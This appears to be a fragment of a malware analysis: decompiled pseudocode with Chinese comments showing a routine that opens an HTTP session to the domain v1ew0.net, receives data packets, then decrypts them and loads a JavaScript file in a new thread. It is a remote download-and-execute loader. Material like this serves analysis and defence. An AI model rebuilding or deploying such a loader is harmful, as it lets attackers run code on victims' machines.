 StoreStr_10004D50(&v2, (int)v45);
// 与v1ew0.net建立http会话，接受数据包
v27 = HttpSession_10003890(v29, (DWORD)v28, v2);
if ( !v27 )
goto LabSleep;
dwBuffer_offset_4_10038DC4 = *(_DWORD *)(dwBuffer_10038DD4 + 4);
sub_1000B900(dword_10038E84, (int)&v8, 0, &dwBuffer_offset_4_10038DC4, v53);
v54 = 0;
v26 = dword_10038DE0;
v25 = dwBuffer_10038DD4;
v24 = dwBuffer_offset_4_10038DC4;
v1 = sub_1000BCA0(
&v3,
v52,
(int)DeCodeAndRunJS_10029090, // 回调函数解密数据，并加载js文件
dwBuffer_offset_4_10038DC4,
dwBuffer_10038DD4,
dword_10038DE0);
sub_1000BD70(&v54, (int)v1);
v55 = 3;
sub_10002B40((void **)&v54); // 内部创建线程
v55 = 4;
v23 = dword_10038E84;